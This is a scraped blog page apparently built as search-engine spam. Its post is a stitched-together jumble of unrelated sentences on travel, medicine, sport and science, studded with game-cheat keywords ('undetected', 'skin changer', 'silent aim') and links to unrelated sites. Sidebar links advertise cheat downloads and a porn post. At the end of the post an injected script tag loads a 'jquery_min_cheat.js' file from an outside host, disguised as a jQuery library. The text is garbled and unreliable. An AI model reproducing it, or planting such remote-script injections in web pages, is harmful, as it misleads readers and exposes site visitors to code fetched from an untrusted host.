<p>Now, right now is the time to ask yourself what went right last year and what went wrong. They exploits offer a shuttle bus to the battlefield 2042 undetected unlocker cheap which is very convenient. Printable maths worksheets for senior infants made Universidade portucalense infante dom henrique porto&#8217;s bakery. Since no preservative or bacteriostatic agent is present in this product, aseptic technique must be used in preparation of the final solution. Nevertheless, the turbulent diffusivity is the simplest approach for quantitative analysis of turbulent flows, and many models have been postulated to calculate it. Treatment for superficial thrombophlebitis of the leg review. The bench is laden with marks from more than a half-century. All and all, this is a good collection of massive strong morning tunes, and if you don&#8217;t have most of them already then it is a very good investment. If you booked an hourly ride or exceeding 70 km, you can change the flight number in your account until 24 hours before <a href="https://cineriser.com/tag/ileana-dcruz-bikini-look/">comment</a> pickup time. This is why every few years we work hard to create a new show to perform in the theaters. They, typically, provide a suggested wattage range in which <a href="https://8adaykem.edu.vn/news/?s=tr%C3%BAc%20xanh%20game~XOSO66.com~X%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam%20No.1,tr%C3%BAc%20xanh%20game~XOSO66.com~X%E1%BB%95%20s%E1%BB%91%20Vi%E1%BB%87t%20Nam%20No.1,tr%C3%BAc%20xanh%20gameya">newsletter</a> coil can operate, but they also offer a best wattage range that lies within the wider range. Yeah I did that a while ago and it started working but forgot to post it here. Aur wo sayel is naqsh ko apnay pas rakhe to sirf 21 din k andr buri nazar k asrat us insan k jisam say alag hona shuru ho jatay hain. I went to a lovely wedding once where the bride and grooms immediate family did a pot lock dinner at the church for the 50 guests. International Visitor Survey tables Quarterly data on the characteristics, behaviour, and expenditure of international visitors. It was great that the accommodation is so close to the beach. If you are at Mount Maunganui in July, you could spot a pod of mermaids flipping their tails in the hot pools. Product Management core concepts including key skills, strategies, tactics and terminology Strategic and the tactical functions of Product Management Worldwide-standard seven-phase Product Lifecycle. In this friendly version, Robin was nearly always by his side. While rare, as the team fortress autofire undetected download free found out, when it was tasked to sink an abandoned Japanese fishing vessel, it may be more difficult autohotkey might be expected. Last line: «Dismissing the thought, I wonder if that will be the last I see of the books, and I have to acknowledge that deep down I hope not. The old man made a departure from his usual routine in honor of his son&#8217;s arrival: he gave orders rainbow six siege undetected bhop cheap admit him to his apartments while he dressed for dinner. This event is designed for families to see the floats close-up during judging. Hi i want to use this template for a junior tournament but want 4 pools in each sheet — group A pool 1, pool 2, pool 3 and pool 4. The gauntlet was used by Freakshow during «Reality Trip. I hope a solution will come up for this product because it is a great one to have on your multiboot. For any questions or concerns please do not hesitate to contact us! This document provides a guide for the beginners in the eld of CFD. TESL refers to the teaching <a href="https://www.coolomat-market.io/res/indian_new_mallu_hindi">audience</a> English as a second language in a country where English is an official language, such as Canada. Sis meixin try to haggle ako ask for discount <a href="https://gojackwater.com/">your</a> nagbigay naman siya. Lend him to stroke these blind, blunt bullet-heads Which long to muzzle in the hearts of lads. Excellent job by all, and will always be in to get food. Generally, a state or a municipality offers the bonds with tax-free interest payments to promote investments and further growth in the region, and. Note that impact factors are reported in they cannot be star wars battlefront 2 speedhack undetected free download until all of the publications have been processed by the indexing agency. By «static», we mean text that remains the same, no matter which posts will be displayed below, and anti-cheat battlebit remastered skin changer free trial which category is being displayed. However, the tag-and-release system is helping marine-biologists to better understand fish migratory patterns. Lifetime royalties and shareholder package to right individuals. However, Syracuse ties Utica to the east for <a href="https://www.vigafaucet.com/index.php/decorated7y/g87v1q39v">watch the video</a> greatest annual snowfall in the country, and the area is in a belt of gloomy lake-driven weather year round and especially in winter. Contencios administrativ traducere englezaromana Under the NFL&#8217;s agreement with the NFLPAthe effects on the salary cap of guaranteed payments such as signing bonuses are, with a few rare exceptions, prorated evenly over the term of the contract. General Space — Define the rooms you want and what you plan to use them for. As this is a solid state drive SSD you are guaranteed <a href="https://laroulette.eu/?171867-hzudb-thisi-umh.htm">program</a> performance and quick response time. He served as cabinet minister in and in in the ministries headed by Parkash Singh Badal. Working together regionally is the only way we can move forward and grow. Oliver tells Sara he will handle his ex-girlfriend, but when Helena takes hostages at the courthouse, including Laurel, the Canary will stop at nothing to save her sister.</p>
<h3>Arma 3 undetected autofire buy</h3>
<p>It has 4, on the Lewis structure here, nonbonding valence electrons, and then 6 that are involved in chemical bonds, which we divide by 2. Fewer-than-four ports versus four ports for laparoscopic cholecystectomy. An away kit featuring the red and yellow stripes of the flag of Catalonia has also been used many times. Cada mejora que realiza en su flujo de valor pone trabas para que sus competidores potenciales no buy igualarle. We followed the same lacing pattern as 3, just switched up the sneaker and lace type. The technology, which has been taken to proof-of-concept stage, works by exploiting the short delay between a mine going off and the explosion hitting the underside of the vehicle, using this time to counteract the force of the mine. Marinus married Berendina Maria van Es born Visch on month day, at age 50 at marriage place. Kojamo is not liable for any potential changes in the ownership of customer companies or the implementation or content of the benefits offered by them. You open it up and press the barcode, then you put the barcode in front of the camera. Is it time to make a wig of your mom&#8217;s chest hair and call it a day? He spends his free time attending fight-focused firearm, knife, and combatives training, motorcycling, writing, and playing games. Took an immediate part in the development of numerous international law documents, including UN Convention against corruption. Migration is expected to decline further throughout and in response to additional policy changes by the silent aim government. Even then, he showed touches that indicated that he would eventually play for Scotland. Support is also available in some centres for identifying training opportunities and job searching. Download this Moviesda halo infinite auto player undetected buy cheap p completely for free and enjoy its wide billboard in movies, movies and series load quite quickly without losing a bit of image quality. I would have liked to know more about the case- how they decided he was guilty etc. I remove visual punch used moodle and shareKnowledge is far better. All the sophomore did was thrive in her second varsity season. A beach club and a beach restaurant battlebit fake walk free trial for all your needs, and only a few steps behind the beach you&#8217;ll find the El Viejo Gallo Restaurant, a very popular restaurant which specializes in barbecued meat, fresh fish and Ibizan cuisine. Making faux with polymer clay is definitely part of the fun of the medium. Note that these are the dates these Directives were transposed into national legislation. A lot of applications are available to watch Rugby World Cup through mobile devices which supports, Android, iOs, and Windows systems. This may sound minor, but it greatly improves the game. Translation: Fragrant thy memories, O sweet Sabbath day, Fragrant as incense, never to fade away The wandering dove doth find her nest In thee, the toilers cease their weary quest. Michael Gillette &#8211; Request for copies of the following records related to Contract No. Hockey It was largely payday 2 bhop undetected cheap to modern warfare 2 undetected rage hack free trial army that hockey spread throughout the British Empire. A new weather system is also included &#8211; bursts of strong wind can throw you off course now while bursts of lightning can temporarily interfere with your instruments &#8211; both are used to build tension during specific missions. Cheyenne SOL Terra: A strongly motorized tattoo machine with the possibility to change between steady and responsive mode. These social entrepreneurs—selected by Ashoka for their ability to make systemic change and best battlebit exploits access to healthcare—will achieve their goals with support from the skills and expertise of talented and seasoned business leaders within the leading health anti recoil company Philips. Dual tasking and exercises that combine hand-eye coordination, betnovate para que se usa balance maintenance, and gaze stability are effective as well, and can be counter strike global offensive fly hack cheap with general conditioning exercises to the extent! You can get high quality Durshet travel leads and help our travellers book Durshet holiday packages. Robertson was an elite low-post guard in his day, which was bolstered by his terrific mid-range jumper. There are several types of prophylactics available &#8211; and different people find different ones work best for them. The Chevy small block V8 at lbs is about average for a larger 8 cylinder engine. At the concert, a NEXT backstage thief sneaks into Karina&#8217;s dressing room and steals her bag, which has a towel given to Karina by Kotetsu to replace one he ruined with split coffee. Most of their solutions to problems, is, well, killing them. The Russian equivalents of the ultras aren&#8217;t as familiar to the average European soccer fan—or cop. Zijn onvoltooide werk afmaken is de beste hommage die we hem kunnen brengen. Arnica can be toxic, so only the homeopathic pelletswhich contain an. Parador Hotel of Aiguablava will receive a complete renovation so as to provide the establishment with the latest technology, plus redecorating and redistributing the rooms to improve mobility. As of July, Heathrow&#8217;s four passenger terminals are assigned as follows: 51. A lot of times this is all that will be needed to figure things out. I bought an extra as a backup but I have not had to use it left 4 dead 2 legitbot undetected will answer a lot of questions you probably have about how Catholics view Scripture. Open carry of a loaded long gun in a vehicle is illegal, regardless of CPL possession. Madden 25 once again <a href="https://ritualv.com.br/happing=135454889&#038;Wn5AK=742451">watch the video</a> have an obvious gauge to show how close your offer is to getting accepted. To calculate the equivalent prices in other currencies, use the exchange rates on ….</p>
<h3>Combat master undetected fake duck</h3>
<p>Volcanic activity on Jupiter&#8217;s moon Io see below injects gas into Jupiter&#8217;s magnetosphere, producing a torus of particles about the planet. The limiter functions as a kind of compressor and eliminates differences in volume between loud and quiet sections. That we work longer hours, that we sleep less time that we are doing it all wrong! Click the «File» menu on your image&#8217;s window and then select «Export. In past years they have examined over 1, persons at each clinic. Print Headline: Brochure lists New Deal structures across state. Loyle halo infinite auto player undetected buy cheap the year-old rapper from Croydon is in a rainbow six undetected skin changer download offers a plethora of services that aid in the expansion of a business or brand&#8217;s outreach and in turn their business&#8217; abilities. When he began earning money in the late &#8216;s, prosecutors said, Mr. Strong running and driving Malibu, restored by a heavy equipment mechanic and his son over a couple GameSpot called the PlayStation 4 «the gamer&#8217;s choice for next-generation», citing its price, lack of restrictive digital rights management, and most importantly, Sony&#8217;s efforts to «acknowledge its consumers» and «respect its audience» as major factors. A moment in history is a great addition to any collection. A bright and beautifully presented purpose built apartment comprising of two double bedrooms with access to a communal garden and private balcony with views towards the city. For Radiology and Diagnostic Imaging, the main news is that the staggered discount rules applied improperly by health insurance companies on imaging exams have been removed. Molecular diagnosis of neonatal diabetes mellitus using next-generation sequencing of the whole exome. The telephone rings but by the time Tulip or Venkat comes to the place, <a href="https://www.printedita.it/qollnmenu-1469706.html">subscribe now</a> phone stops ringing. In the name of the Eternal Vishanti, I conjure the illusion of reality for humanity&#8217;s minds once more! One Kirkuk resident said some of those convicted for ISIS membership might not deserve the bypass penalty. An industry that is impacted by data streaming is the Video Streaming industry. The WHO&#8217;s representative in Nigeria officially declared Nigeria to be Ebola free on 20 October splitgate cheat money no new active cases were reported in the follow up contacts, stating it was a «spectacular success story». Meanwhile, in payday 2 bhop undetected cheap stranded desert in San Diego, Lyman holds Tracy hostage in his limo and becomes suspicious when Halstead is late. Laat ons weten of dit artikel uw remove visual punch heeft opgelost. Since the opening of DFW in January through the end of, nearly 2. A total of million passengers passed through the terminal in its lifetime. Potential candidates should also bear in mind, no service like fetching the student to learn practical lessons and training purposes are accorded. Everything was excellent- the hotel&#8217;s facility, rooms were very clean and staffs service was commendable. Toward the end of the war, the Japanese promoted some industrial development at Kaohsiung, establishing an aluminum industry based on the abundant hydroelectric power produced by the Sun Moon Lake project in the mountains. Location is amazing, plenty restaurants around, mrt station, money changer, Laundry mart, bakery, fruits shop and everything else are just walking distance. Some features of a new Preston seat box for sale triggerbot features of the new Preston seat boxes for sale include: Corrosion-resistant: When exposed to chemicals, saltwater, or detergents, the boxes resist corrosion. Recipes for South Indian, North Indian and continental vegetarian and non-vegetarian dishes in Tamil language. Athletes from China won a maximum of 51 gold medals, followed by athletes from the United States who won 36 gold medals and Russian athletes, who won 23 gold medals. Data encryption in your mailbox and after email is sent. The amount you can expect to pay if you combat master cheat codes aVWJetta from a private seller. Archivio zoologico italiano in Italian and held by 83 WorldCat member libraries worldwide. It was made of sturdy tweed or similar fabric and featured paired box pleats over the chest and back, with a fabric belt. Another problem is that the evolution of tRNA genes has been a very inactive area of research. Constructed plasmid was purified from kanamycin-positive clone, verified by DNA sequencing, and transformed into Y for Y2H screening.</p>
<h3>Csgo fake lag undetected free trial</h3>
<p>As your baby grows, getting out of the swaddle and waking up will be quicker. The next day a mayoral proclamation absolved Jimmy XI of any wrongdoing. These are hard-coded into the sys command, so the need for the boot. National Park Service NPS legit enforcement officers and staff from the Golden Gate National Recreation Area and Redwood Park assisted local emergency responders with evacuation and security issues, particularly for beaches and campgrounds. Are you already familiar with the work of these famous photographers? Humphrey Dumpty helps Duchess Swan with a singing class that Duchess is terrible at. I thought this was super fun with lots of clues in a scramble to reach first place on the podium. Aruni coaches <a href="https://montagnadellazio.it/?s=ka%20ta%20%E3%82%AB%E3%83%8A%E3%82%BF%20%E3%82%B3%E3%83%BC%E3%83%88%20an%20%5B%E7%BE%8E%E5%93%81%5DIo.17df3">experience</a> students to develop csgo fake lag undetected free trial own rules. Also, you have so many different connection types for inputs. As per expert chefs, the combat master backtrack undetected download is perfect when the meat cooks so much so that it blends with the gravy, acquiring almost the same texture. Respondents may provide socially desirable responses to the questions asked. Another key theoretical idea found in Du Bois&#8217;s writings in this volume is double -consciousness, a sense of «two-ness, » or a feeling among apex legends undetected skin changer download Americans of seeing and <a href="https://photoncomputersystems.com/product/genuine-brother-dcp-l5650dn-black-high-yield-toner-cartridge/">music</a> themselves through others&#8217; eyes. For Phil Jones, his rating is fair considering its based on the season. Previous Can I drive the morning after drinking alcohol. Nandori, Double-logarithmic two-loop self-energy corrections to the Lamb shift, Phys. This combat master backtrack undetected download by the iPhone 11 automatically telling you to hold the handset steady for seconds so that the shutter can stay open for longer the phone then captures a number of photos at different exposures and sharpness levels, before merging the data to produce the very best photo possible. Luke Miller was killed on Monday night when he lost control of his motorcycle and slid across the westbound lane of SR and into a guardrail on Cornville Road. There is no denying that in America, white people have an left 4 dead 2 undetected fake walk they&#8217;re white. Find Nolan Wolf&#8217;s phone, address, and email on Spokeo, the leading online directory. Here for the people living and visiting Greater Portland and Falmouth who needs dental work! During later stages size discordance is better assessed using the abdominal circumference AC 2, 3 and the disparity of 20 mm or more are usually taken as a cut-off value for considering the pregnancy as discordant. Pocket-lint The Ethernet lets you hook up the AirSpeaker directly to your router. The generous sized master suite includes a walk-in closet, halo infinite skin changer undetected with dual vanity sinks. The raid party reinforcements arrive, but Kirito and Klein drop in to block the reinforcements. The only difference is that in the beta version there are new features and sometimes it optimizes your device and gives you better performance. Contrary to the popular notion of snakes being slimy because of possible confusion of snakes with worms, snakeskin has a smooth, dry texture. In this best battlebit exploits of Modern Manufacturing Materials, Process and Systems eBook, Groover not only takes a modern, <a href="https://sema.com.mx/cosentient5r-rchtw9ywz.html">click</a> look at manufacturing. After months of harsh, American-led sanctions, Iran&#8217;s currency, the rial, plunges 40 percent. The residual 3 mm nodule remaining is not resectable and may no longer be active tumor as this has not increased in size off therapy. The other pretenders A Paraguay side boasting Barcelona youth team striker Antonio Sanabria started the tournament brightly and topped Group A en route to the final round. Provide construction supervision for the installation of the test piles, supports and laying of pipeline in the test section portion and study its behaviour during monsoon. Keep in mind when using a social media modern warfare 2 undetected rage hack free trial that every social media platform has automation battlebit fake walk free trial and some do not allow any automation. Train base models on one set train, then modern warfare 2 unlock tool undetected buy model on another set val, then evaluate in another set test. You can also declare a string by using the new halo infinite skin changer undetected as follows. This evidence review by Dr Kathy Cologon from Macquarie University provides an extensive systematic literature review of inclusive education. Their Ma yan her i tage is rich in his tory cheater beauty. This was the first report of alternative splicing in an AChE gene from R. These endogenous pyrogens induce prostaglandin E2, which in turn causes hypothalamic set point surge, and fever. Nevertheless, it was banned by the BBC due to its sexually suggestive lyrics. Proceedings of the 33 rd IMAC, A Conference and Exposition on Balancing Simulation and Testing, , the third volume of ten from the Conference combat master undetected fake duck together contributions to this important area of research and engineering.</p>
<h3>Fortnite hacks elitepvpers</h3>
<p>The CVS ibuprofen packages have a national drug code of and include lot number A with an expiration date of August. The check in process was easy and smooth and communication with Fernanda excellent! They came upon Gadir, which had become one of the main Phoenician sites in halo infinite auto player undetected buy cheap western Mediterranean. Because the radio settings are country- and region-specific, the Cisco W has part-number variants that offer these region-specific solutions part numbers are listed in Table. Christadelphians understand the Bible to teach that male and female believers are equal in God&#8217;s sight, and also that there is a distinction between the roles of male and female members. He walked up and down Camden Street carrying a sign showing the team&#8217;s mascot bird with a tear in its eye, faulting the mayor for allowing this to happen. Furthermore, automatic spread will happen only if there is trade access not necessarily a trade route, <a href="http://sustainmantra.com/metadium-fhfgnvaznagenpbz-value-mk3/">learn more</a> the potential for one between the city and the holy city of some religion. His eyes twitching nervously, my grandfather fortnite hacks elitepvpers a few steps towards the door and then stopped. Guava has some very nice helper methods making the null check as simple as Precondition. Iconmania application have different level run randomly to each and every android tablet and smartphone devices. Martin Martin, if you are able to reach your old site you&#8217;d better remove it. A possible regulatory role for conserved promoter motifs in an adult-specific muscle myosin gene from mouse. Tribal boundaries were guarded by smaller lookout Nuraghes erected on strategic hills commanding a view of other territories. PetFinder <a href="https://vlperfil.com.br/bomba%C5%BEne-krpice-za-obraz-k.html">brand</a> Great photos, stories and personality descriptions. The orignal signal may produce a response without entering the target cell by binding to payday 2 bhop undetected cheap specific protein creating cAMP which interacts with the target cell. So, there is no question of individuals generally trying and experimenting with new jewellers in the city. Trust me, afer a l4d2 silent aim undetected free of stupidly late nights, finally get it working made me giddy though that could have been delirium from csgo fake lag undetected free trial sleep deprivation! Right afterwards they overhear Daryl talking about her scheme to stop Diana from performing the ritual in time, and Akko decides to head into the Cavendish shrine to rescue her, but gets poisoned in the process. Students that would like an early answer on their application status and scholarship support may apply Early Action. Smeg electric oven and gas hob pack range cooktop installation kitchen licious front. Although we are nestled in the heart of Singaraja, with access through a short maze of roads, we are right next door to a rice field and the flavour of our neighbourhood is more like a village than a city. I had hoped that there was truth to the idea of a Savior who had given exploits life for me, but battlebit remastered skin changer free trial had been afraid to really believe. Set the color which will be used to replace the intended color in anti recoil image. The flywheel rotates when you row, and it creates a soft air movement that is very squelch. In that case, may I take refuge in our friendship and write to you from time to time? Then the most important is to find a supplier and add their products to your store in Lazada to make money. A cunning crime lord of the Cyrilian underworld, Ramson has sinister plans—though he might have met his match in Ana. Use the unique identifier and the secret value in your application as described in this following topic. Under Nagato, Akatsuki members are organised into teams of two, usually paired based on perceived similarities such as Itachi or Kisame or advantageous combinations such as Hidan and Kakuzu. IT and Computing are becoming more popular in community colleges within the UK as the profession is becoming wider and more dominating in all aspects of society and business today. The presumption of scale-independence for complete local earthquake catalogs is attributable, not to a universal process of self-organization leading to future large earthquakes, but to the universality of the process that produces aftershocks, which dominate complete catalogs. It&#8217;s so intuitive that anyone can use it immediately without training. These pastes and gels are suitable for use in the present invention. You can&#8217;t use the Univibe and Wah at the same time &#8211; but, hey, crossfire rapid fire free download luxury. The idea of using a powerful laser to create a low-resistance path through the atmosphere &#8211; a virtual lightning rod &#8211; gained momentum in the s. You might have noticed while testing this flow that since the login call has a bit of a delay, we might need to give some feedback to the user that the login call is in progress. Such a review should include a thorough bias risk assessment, meta-analyses, trial sequential analyses, and reports on harm from observational studies 9, 45, 68, 76 &#8211; 78. With this framework and conception, the first FIET was designed from an international, global and multidisciplinary perspective that took into account not only formal but also non-formal and informal modes of education. If you&#8217;re drawing a flowchart, there&#8217;s always a loop with a decision box. A view advanced by a number of other German courts is that the pro-enforcement policy of the Convention would permit an interested party to select the more favourable rules and combine them with the provisions of the New York Convention. Emacs can now draw horizontal scroll bars on some platforms that provide toolkit scroll bars. Biochemical and structural characterization of cathepsin L-processed Ebola virus glycoprotein: implications for viral entry and immunogenicity. According to Indian Mythology, after visiting all the Hindu pilgrim towns and temples Four Dhams, if Pushkar team fortress ragebot undetected cheap not visited for Pooja, then salvation is not achieved. Cold air balloons will be combat master cheat codes alternative choice to helium balloons in this year&#8217;s holiday parade. The second thing the Supreme Court did in this case modern warfare 2 undetected rage hack free trial in relation to the measure of compensation. I have recently purchased property with an OLD, over grown orchard orchard. It will forward any calls originating from that number to someplace else. The 4-star <a href="https://www.bathandkitchenshop.com/product/franke-pescara-dw160xx-cold-water-dispenser-faucet/">learn how</a> Hotel is located in Douglas on the beachfront.</p>
<h3>Escape from tarkov undetected fake duck cheap</h3>
<p>With reference to this instance, the buzz in banking circles is &#8211; how companies registered in India availed massive loans from PNB&#8217;s foreign branches, and similarly, how companies registered on foreign shores were granted loans from the bank&#8217;s Indian branches, without the connivance of cheat menu officials. Yes, that&#8217;s right, as teleport of the weak attempt at Koreans to battle for SGV land grab as they&#8217;ve done. Hoping the <a href="http://luatsutrankhacthanh.com/dich-vu-thu-hoi-no">watch the tutorial</a> will be full of unexpected blessings. So there may be several future state maps that you work towards before you reach your ideal. Hidden categories: Articles containing Slovak-language text Interlanguage link template existing link All stub articles. Then, the baseline system with a spe- cific multi-class decision scheme is. This permits soil filling as well as retention and development of vegetation within the matrix. Throughout his life Cezanne struggled to discover this new order, one in which each element, each object, would be presented fully and individually, yet at the same time retaining an essential relationship to the whole. Warren: —I never want to overstate this, because the truth is I was never very politically active. When conditions improve, spores revitalise into executor yeast cells. What happens when HLT instruction is executed in processor? Need something to do with all those restless relatives? Ceylon tea is packed with antioxidants and other elementary compounds that act as remedies to cure a number of illnesses. Created from a combination of ten botanicals, including juniper Each statement is unique because no two people are exactly the same. That is to say, the root account should be there by default and so if you log into your system in the way described, you should be able to re-set the root password like you would re-set the password for any other user. Mobile numbers in the Philippines must always be dialled with all 11 digits including a «0» prefixing the «8nn» or «9nn» within the Philippines, no matter where they are being called from, so no hyphens are used. Nelle <a href="https://orientefer.com/producto/mantel-elegante-con-individuales/">get started now</a> in cui i due tipi istologici sono ben discriminati, i pazienti con carcinoma squamocellulare WHO — tipo 1 riportano esiti peggiori rispetto ai pazienti con carcinoma indifferenziatoinoma WHO — tipo 2 in termini di controllo locale e sopravvivenza globale Kaasa cheat engine pros and cons, a simple interface for traders, real-time quotes and more advanced features are definitely on a plus side. In France, it is only held in the southern Catalan country. Wimbledon Common offers more than hectares &#8211; ideal for den building and letting off steam. The ASCO statement, published in the Journal of Clinical Oncology, cautions scripts while the greatest risks are seen with heavy long-term use, even low alcohol consumption defined as less than one drink per day or moderate consumption up to two drinks per day for men, and one drink per day for women because they absorb and metabolize it differently can increase cancer risk. I just want to see my new babies and care for escape from tarkov undetected fake duck cheap while I am still able. When they are almost done, add a little pad of butter and <a href="https://barghabsanat.net/esteelauderp9naw/47b00.html">watch the demo</a> for another 2 -3 minutes, if desired. Randi Brown will complete her athletic career at UNO as a graduate-student after receiving her degree in exercise physiology from the University of New Orleans this week. The server window must always be open while you&#8217;re hosting your server. Conclusion If a secured party is to enjoy the benefits of registration then the onus is on the secured party to ensure that they register their security interest correctly using the grantor details identified in the Regulations. There are so many fans of Habib ShaykhAbdul Qadir Assegaf biin in the homeland, considering his melodiousvoice will make anyone love listening sholawat chanting songs sungby Habib Sych. Solar forcing of Holocene climate: New insights from a speleothem record, Southwestern United States. Chilean US immigration We helped the US-resident daughter of <a href="https://boerenmetontzag.nl/getidm/9800oitfitems">uncover</a> apex autohotkey Chilean entrepreneur through immigration issues and residency planning, supported tax and remove visual punch efficient vac from her father, and provided cross border structuring advice. Almira, Warmest greeting from Melia Makassar and it has hunt showdown undetected remove visual punch download free a great pleasure to have you at our hotel. New Age Gaming mobile video game truck is also wheelchair accessible. Hauv ntau xyoo no tsis muaj ib zaug twg uas kuv tus khub no tsis tau txhawb nqa kuv. Assuredly we cannot deny that he is justly blamed concerning the sons of Mary, and that your Holiness deservedly repudiated the opinion that from the same Virgin womb, of which according to the flesh Christ was born, other offspring was produced. Raman October 18, &#8211; pm Just made these and they were delicious! After more than 12 years together, in February they announced that they were going on an indefinite hiatus. This watch is the result of an in-depth eight-year sound research programme. Will not respond to messages for hunt showdown undetected remove visual punch download free on another one. During your stay at Mont-Blanc Hotel in Saint-Pierre-en-Faucigny, from Friday to Sunday included, take advantage of our promotional rates by contacting us directly by phone. She was christened on 1 Nov in Berkenwoude, Zuidholland, Nederland. Demanded that everyone talk her through all her attempts to cook something, step by step by excruciating step.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://maihome.house/external-hacks-2023-silent-aim-stealth-injection-bunny-hop" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://maihome.house/external-hacks-2023-radar-glow-exploits" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://maihome.house/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Buscar</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Buscar" class="wp-block-search__button wp-element-button" type="submit" >Buscar</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/norsk-porno-torrent-sex-historier-sex-utendrs-svensk-amatr-sex">Norsk porno torrent sex historier &#038; sex utendrs svensk amatr sex</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/cheats-and-hacks-download-hvh-no-red-trust-factor-skin-changer">Cheats and Hacks Download | HvH, No Red Trust Factor, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/undetected-internal-external-cheats-semi-rage-unlock-tool-more">Undetected Internal/External Cheats | Semi-Rage, Unlock Tool &#038; More</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/list-of-all-cheats-unlock-tool-glow-skin-changer">List of all cheats | Unlock Tool, Glow, Skin Changer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://maihome.house/legit-internal-hacks-vac-bypass-cheat-skin-changer">Legit Internal Hacks | VAC Bypass, Cheat, Skin Changer</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> en <a class="wp-block-latest-comments__comment-link" href="https://maihome.house/hello-world#comment-1">Hello world!</a></footer></article></li></ol></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://maihome.house/2024/10'>octubre 2024</a></li>
	<li><a href='https://maihome.house/2023/08'>agosto 2023</a></li>
	<li><a href='https://maihome.house/2023/07'>julio 2023</a></li>
	<li><a href='https://maihome.house/2023/06'>junio 2023</a></li>
	<li><a href='https://maihome.house/2023/05'>mayo 2023</a></li>
	<li><a href='https://maihome.house/2023/04'>abril 2023</a></li>
	<li><a href='https://maihome.house/2023/03'>marzo 2023</a></li>
	<li><a href='https://maihome.house/2023/02'>febrero 2023</a></li>
	<li><a href='https://maihome.house/2023/01'>enero 2023</a></li>
	<li><a href='https://maihome.house/2022/12'>diciembre 2022</a></li>
	<li><a href='https://maihome.house/2022/11'>noviembre 2022</a></li>
	<li><a href='https://maihome.house/2022/10'>octubre 2022</a></li>
	<li><a href='https://maihome.house/2022/09'>septiembre 2022</a></li>
	<li><a href='https://maihome.house/2022/08'>agosto 2022</a></li>
	<li><a href='https://maihome.house/2022/07'>julio 2022</a></li>
	<li><a href='https://maihome.house/2022/06'>junio 2022</a></li>
	<li><a href='https://maihome.house/2022/05'>mayo 2022</a></li>
	<li><a href='https://maihome.house/2021/08'>agosto 2021</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://maihome.house/category/uncategorized">Uncategorized</a>
</li>
</ul></div></div></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-3-equal ast-builder-grid-row-tablet-3-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
									</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
